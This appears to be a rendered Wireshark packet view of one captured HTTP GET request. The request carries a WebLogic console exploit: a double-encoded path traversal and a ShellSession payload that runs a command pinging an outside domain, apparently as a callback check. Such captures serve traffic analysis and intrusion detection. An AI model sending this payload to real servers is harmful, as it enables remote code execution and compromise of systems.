 Wireshark · Packet 1119640 · md_capture.pcapng
Acknowledgment Number: 1    (relative ack number)
Acknowledgment number (raw): 3419036886
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 502
[Calculated window size: 64256]
[Window size scaling factor: 128]
Checksum: 0x01d8 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (407 bytes)
Hypertext Transfer Protocol
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('ping.exe%20advertyzing.co.uk');%22); HTTP/1.1\r\n
Host: 3.8.87.131:7001\r\n
Connection: keep-alive\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
User-Agent: python-requests/2.22.0\r\n
Content-type: application/x-www-form-urlencoded; charset=utf-8\r\n
\r\n
[Full request URI: http://3.8.87.131:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('ping.exe%20advertyzing.co.uk');%22);]
[HTTP request 1/1]
[Response in frame: 1119673]